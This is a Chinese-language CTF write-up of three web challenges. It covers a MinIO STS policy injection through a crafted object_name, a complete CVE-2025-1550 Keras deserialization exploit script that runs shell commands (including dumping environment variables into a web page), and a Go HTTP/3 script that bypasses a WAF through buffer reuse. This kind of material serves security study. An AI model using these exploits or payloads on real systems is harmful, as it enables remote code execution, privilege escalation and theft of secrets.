d3invitation 题目提供了web服务和minio的api接口

其中web服务是一个邀请函生成器,可以输入队名与头像


发现响应中返回了access_key 和 secret_access_secret 等信息

然后流程其实就是生成一个 STS, 然后用该 STS 往 s3 里面上传图片,然后生成邀请函时使用这个 STS 临时凭证读取图片,这里我们可以看返回的 session_token 是一个 jwt, 然后去解密可以看到有 sessionPolicy
然后解密 base64 后能看到这是生成 STS 临时凭证时使用的 policy 并且这个 policy 应该是依据上传图片的文件名 object_name 生成的

然后这里 object_name 存在注入,于是我们可以构造一个特殊的 object_name 来注入拿到对 minio 的权限
1 {"object_name": "*\"]},{\"Effect\":\"Allow\",\"Action\":[\"s3:*\"],\"Resource\":[\"arn:aws:s3:::*"}

然后就可以拿这个去接管了服务了
d3model 首先看看源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 import kerasfrom flask import Flask, request, jsonifyimport osdef is_valid_model (modelname ): try : keras.models.load_model(modelname) except Exception as e: print (e) return False return True app = Flask(__name__) @app.route('/' , methods=['GET' ] def index (): return open ('index.html' ).read() @app.route('/upload' , methods=['POST' ] def upload_file (): if 'file' not in request.files: return jsonify({'error' : 'No file part' }), 400 file = request.files['file' ] if file.filename == '' : return jsonify({'error' : 'No selected file' }), 400 MAX_FILE_SIZE = 50 * 1024 * 1024 file.seek(0 , os.SEEK_END) file_size = file.tell() file.seek(0 ) if file_size > MAX_FILE_SIZE: return jsonify({'error' : 'File size exceeds 50MB limit' }), 400 filepath = os.path.join('./' , 'test.keras' ) if os.path.exists(filepath): os.remove(filepath) file.save(filepath) if is_valid_model(filepath): return jsonify({'message' : 'Model is valid' }), 200 else : return jsonify({'error' : 'Invalid model file' }), 400 if __name__ == '__main__' : app.run(host='0.0.0.0' , port=5001 )
打开requirements.txt 一看指定了 Keras 版本,一搜发现CVE-2025-1550 ,参考文章:
https://blog.huntr.com/inside-cve-2025-1550-remote-code-execution-via-keras-models
https://jfrog.com/blog/keras-safe_mode-bypass-vulnerability/
CVE-2025-1550 大致讲的是 Keras 模型的一个反序列化任意代码执行漏洞。Keras 的模型加载流程由 load_model 函数启动。该函数会根据模型类型和文件扩展名执行不同的加载路径。当调用 _load_model_from_fileobj 函数时,会提取 ZIP 文件的内容并开始重建模型。在此阶段,会检查 config.json 文件,并调用 _model_from_config 函数。将 JSON 对象加载到内存后,会调用 deserialize_keras_object 函数将序列化的结构转换回对象。


从源码中可以得到,他会把上传的文件保存成 ./test.keras ,随后调用 is_valid_model 函数进行处理:
is_valid_model 中使用 load_model 来加载模型,而这正是漏洞的触发点:
参考文章的最后给出了 exp :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import zipfileimport jsonfrom keras.models import Sequentialfrom keras.layers import Denseimport numpy as npmodel_name="model.keras" x_train = np.random.rand(100 , 28 *28 ) y_train = np.random.rand(100 ) model = Sequential([Dense(1 , activation='linear' , input_dim=28 *28 )]) model.compile (optimizer='adam' , loss='mse' ) model.fit(x_train, y_train, epochs=5 ) model.save(model_name) with zipfile.ZipFile(model_name,"r" ) as f: config=json.loads(f.read("config.json" ).decode()) config["config" ]["layers" ][0 ]["module" ]="keras.models" config["config" ]["layers" ][0 ]["class_name" ]="Model" config["config" ]["layers" ][0 ]["config" ]={ "name" :"mvlttt" , "layers" :[ { "name" :"mvlttt" , "class_name" :"function" , "config" :"Popen" , "module" : "subprocess" , "inbound_nodes" :[{"args" :[["touch" ,"/tmp/1337" ]],"kwargs" :{"bufsize" :-1 }}] }], "input_layers" :[["mvlttt" , 0 , 0 ]], "output_layers" :[["mvlttt" , 0 , 0 ]] } with zipfile.ZipFile(model_name, 'r' ) as zip_read: with zipfile.ZipFile(f"tmp.{model_name} " , 'w' ) as zip_write: for item in zip_read.infolist(): if item.filename != "config.json" : zip_write.writestr(item, zip_read.read(item.filename)) os.remove(model_name) os.rename(f"tmp.{model_name} " ,model_name) with zipfile.ZipFile(model_name,"a" ) as zf: zf.writestr("config.json" ,json.dumps(config)) print ("[+] Malicious model ready" )
考虑无回显和不出网的情况,将命令修改为以下:
1 "args":[["sh", "-c", "env>>/app/index.html"]]

添加好依赖,直接运行,会在当前目录生成一个 model.keras 文件:
拿到 flag :

tidy quic 从题目代码可知,如果读到的请求体为 “I want flag” 则会弹出 flag
直接发送会被 waf 拦截
缓冲区重用 下面我们来细看一下 waf 的实现
首先,程序读取 Content-Length 头:

如果没有设置 Content-Length 头(默认 -1),则将请求体 r.Body 一次性读完,并且在读取过程中用 textInterrupterWrap 检查请求体;
如果设置了 Content-Length 头,则根据 length 为其分配相等大小的缓冲区 buf ,先将请求体存入 buf ,然后再调用 textInterrupterWrap 进行检查:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 var buf []byte length := int (r.ContentLength) if length == -1 { var err error buf, err = io.ReadAll(textInterrupterWrap(r.Body)) if err != nil { if errors.Is(err, ErrWAF) { w.WriteHeader(400 ) _, _ = w.Write([]byte ("WAF" )) } else { w.WriteHeader(500 ) _, _ = w.Write([]byte ("error" )) } return } } else { buf = p.Get(length) defer p.Put(buf) rd := textInterrupterWrap(r.Body) i := 0 for { n, err := rd.Read(buf[i:]) if err != nil { if errors.Is(err, io.EOF) { break } else if errors.Is(err, ErrWAF) { w.WriteHeader(400 ) _, _ = w.Write([]byte ("WAF" )) return } else { w.WriteHeader(500 ) _, _ = w.Write([]byte ("error" )) return } } i += n } }
textInterrupterWrap 就是检查请求体中是否包含 “flag” ,如果包含就会报错:
那么利用思路就能够想到了:先发送一个 “I want flag” ,并且带上 Content-Length 头为 11 。
这样其会把这个字符串存入的缓存 buf 中,就算被 waf 了也没关系,我们的 “I want flag” 已经存在了 buf 中。
随后发送下一个请求,比如这次的请求体只发送一个 “I” ,Content-Length 头仍然设置为 11 ,这个 “I” ,并不包含 “flag” 字符串,可以绕过 waf 。这个 “I” 会被加入到 buf 中,覆盖原来的第一个字符,构成的还是 “I want flag” 。于是拿到 flag 。
拷打ai给出脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 package mainimport ( "bytes" "crypto/tls" "fmt" "io" "log" "net/http" http3 "github.com/quic-go/quic-go/http3" ) func main () client := createHTTP3Client() defer client.CloseIdleConnections() targetURL := "https://172.72.0.1:8080/" sendRequest(client, targetURL, []byte ("I want flag" ), 11 ) sendRequest(client, targetURL, []byte ("I" ), 11 ) } func createHTTP3Client () return &http.Client{ Transport: &http3.Transport{ TLSClientConfig: &tls.Config{ InsecureSkipVerify: true , }, }, } } func sendRequest (client *http.Client, url string , body []byte , contentLength int64 ) bodyReader := bytes.NewReader(body) req, err := http.NewRequest("POST" , url, bodyReader) if err != nil { log.Fatalf("创建请求失败: %v" , err) } req.Header.Set("Content-Type" , "text/plain" ) req.ContentLength = contentLength resp, err := client.Do(req) if err != nil { log.Fatalf("请求失败: %v" , err) } defer resp.Body.Close() respData, err := io.ReadAll(resp.Body) if err != nil { log.Fatalf("读取响应失败: %v" , err) } fmt.Printf("请求状态码: %d\n" , resp.StatusCode) fmt.Printf("响应内容长度: %d bytes\n" , len (respData)) fmt.Printf("响应内容:\n%s\n" , string (respData)) fmt.Println("----------------------------------------" ) }